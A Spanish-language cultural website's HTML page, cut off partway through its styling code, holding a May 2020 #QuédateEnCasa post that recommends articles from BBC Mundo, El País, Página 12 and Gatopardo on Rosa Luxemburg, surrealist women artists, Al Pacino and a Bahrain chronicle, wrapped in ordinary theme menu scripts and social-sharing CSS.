block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10995" class="post-10995 post type-post status-publish format-standard has-post-thumbnail hentry category-especiales tag-bbc-mundo tag-gatopardo tag-pagina-12" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/especiales/">ESPECIALES</a></li></ul>
            <header>
                <h1 class="entry-title">#QuédateEnCasa lecturas recomendadas → CULTURA</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T06:02:48-05:00" >02/05/2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10995">40</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <p><img decoding="async" src="https://lacebraquehabla.com/wp-content/uploads/2020/03/twitter-1024x341.png" /></p>
<p>&nbsp;</p>
<h3>BBC Mundo: <a href="https://www.bbc.com/mundo/noticias-46831185" target="_blank" rel="noopener noreferrer">Rosa Luxemburgo: la brutal ejecución de &#8220;la Rosa Roja&#8221; a manos de los despiadados freikorps alemanes hace 100 años</a></h3>
<figure id="attachment_21081" aria-describedby="caption-attachment-21081" style="width: 300px" class="wp-caption aligncenter"><a href="https://www.bbc.com/mundo/noticias-46831185" target="_blank" rel="noopener noreferrer"><img decoding="async" fetchpriority="high" class="wp-image-21081 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/Rosa-Luxemburgo-una-de-las-revolucionarias-más-destacadas-del-siglo-XX.-GETTY-IMAGES-300x169.jpg" alt="" width="300" height="169" /></a><figcaption id="caption-attachment-21081" class="wp-caption-text">Rosa Luxemburgo, una de las revolucionarias más destacadas del siglo XX. GETTY IMAGES</figcaption></figure>
<p>&nbsp;</p>
<h3>El País de España: <a href="https://elpais.com/cultura/2020/04/25/babelia/1587835052_945103.html" target="_blank" rel="noopener noreferrer">Mujeres surrealistas contra el patriarcado</a></h3>
<figure id="attachment_21082" aria-describedby="caption-attachment-21082" style="width: 300px" class="wp-caption aligncenter"><a href="https://elpais.com/cultura/2020/04/25/babelia/1587835052_945103.html" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-21082 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/Autorretratro-en-el-albergue-del-Caballo-de-Alba-1937-38-de-Leonora-Carrington.-VG-BILD-KUNST-300x241.jpg" alt="" width="300" height="241" /></a><figcaption id="caption-attachment-21082" class="wp-caption-text">&#8216;Autorretratro en el albergue del Caballo de Alba&#8217; (1937-38), de Leonora Carrington. VG BILD-KUNST</figcaption></figure>
<p>&nbsp;</p>
<h3>Página 12, Argentina: <a href="https://www.pagina12.com.ar/261935-pacino-los-80-anos-de-un-mito-de-hollywood" target="_blank" rel="noopener noreferrer">Pacino: los 80 años de un mito de Hollywood</a></h3>
<figure id="attachment_21083" aria-describedby="caption-attachment-21083" style="width: 300px" class="wp-caption aligncenter"><a href="https://www.pagina12.com.ar/261935-pacino-los-80-anos-de-un-mito-de-hollywood" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-21083 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/Pacino-ganó-el-Oscar-en-1992-por-Perfume-de-mujer.-AFP-300x200.jpg" alt="" width="300" height="200" /></a><figcaption id="caption-attachment-21083" class="wp-caption-text">Pacino ganó el Oscar en 1992 por Perfume de mujer. AFP</figcaption></figure>
<p>&nbsp;</p>
<h3>Revista Gatopardo: <a href="https://gatopardo.com/reportajes/una-dacha-en-el-golfo-fragmento-del-premio-anagrama-de-cronica-2019-bahrein/" target="_blank" rel="noopener noreferrer">Una revuelta en el Golfo: Fragmento del Premio Anagrama de Crónica 2019 </a></h3>
<figure id="attachment_21084" aria-describedby="caption-attachment-21084" style="width: 300px" class="wp-caption aligncenter"><a href="https://gatopardo.com/reportajes/una-dacha-en-el-golfo-fragmento-del-premio-anagrama-de-cronica-2019-bahrein/" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="wp-image-21084 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/Ilustración-de-Diego-Mallo-300x198.jpg" alt="" width="300" height="198" /></a><figcaption id="caption-attachment-21084" class="wp-caption-text">Ilustración de Diego Mallo</figcaption></figure>
<p>&nbsp;</p>
<h3>El País de España: <a href="https://elpais.com/elpais/2020/04/20/eps/1587399369_989353.html" target="_blank" rel="noopener noreferrer">Noche de porno premium</a></h3>
<figure id="attachment_21085" aria-describedby="caption-attachment-21085" style="width: 300px" class="wp-caption aligncenter"><a href="https://elpais.com/elpais/2020/04/20/eps/1587399369_989353.html" target="_blank" rel="noopener noreferrer"><img decoding="async" loading="lazy" class="wp-image-21085 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/05/YIME-IS-GREAT-300x174.gif" alt="" width="300" height="174" /></a><figcaption id="caption-attachment-21085" class="wp-caption-text">Yime is great</figcaption></figure>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<p>LECTURAS RECOMENDADAS LA SEMANA PASADA</p>
<blockquote class="wp-embedded-content" data-secret="FmO9CM5sAA"><p><a href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-semana-santa/">#QuédateEnCasa lecturas recomendadas para Semana Santa</a></p></blockquote>
<p><iframe title="&#8220;#QuédateEnCasa lecturas recomendadas para Semana Santa&#8221; &#8212; La Cebra que Habla" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-semana-santa/embed/#?secret=FmO9CM5sAA" data-secret="FmO9CM5sAA" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/bbc-mundo/">BBC Mundo</a></li><li><a href="https://lacebraquehabla.com/tag/el-pais-de-espana/">El País de España</a></li><li><a href="https://lacebraquehabla.com/tag/gatopardo/">Gatopardo</a></li><li><a href="https://lacebraquehabla.com/tag/pagina-12/">Página 12</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-%e2%86%92-cultura/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
